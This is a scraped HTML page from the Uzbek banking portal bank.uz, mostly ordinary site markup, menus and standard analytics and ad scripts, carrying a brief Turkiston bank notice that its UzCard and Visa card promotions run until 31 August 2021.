

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/prodlenie-sroka-aktsii-uzcard-i-visa49393
body_size: 21728
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Продление срока акции UzCard и Visa&quot; новости &quot;Turkiston bank&quot; ID#40362</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Уважаемые клиенты! 


	 Спешим сообщить о продлении сроков сразу двух акций “UzCard 20%”  и  “Visa 7%” до 31 августа 2021 года.


 UzCard – начисляется 20% годовых при условии пополнения карты н..." />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769311729','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'27c6abf9c885c939090522fbd3daca1a'});</script>


<link rel="canonical" href="https://bank.uz/news/prodlenie-sroka-aktsii-uzcard-i-visa49393"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Продление срока акции UzCard и Visa&quot; новости &quot;Turkiston bank&quot; ID#40362">
<meta property="og:description" content="Уважаемые клиенты! 


	 Спешим сообщить о продлении сроков сразу двух акций “UzCard 20%”  и  “Visa 7%” до 31 августа 2021 года.


 UzCard – начисляется 20% годовых при условии пополнения карты н...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-prodlenie-sroka-aktsii-uzcard-i-visa49393 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: ролл-ап-->
<div id="adfox_176918042756669379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176918042756669379',
            params: {
                pp: 'byig',
                ps: 'fneb',
                p2: 'p',
                pk: 'tizer ru amarkets'
            }
        })
    })
</script>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/prodlenie-sroka-aktsii-uzcard-i-visa49393',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
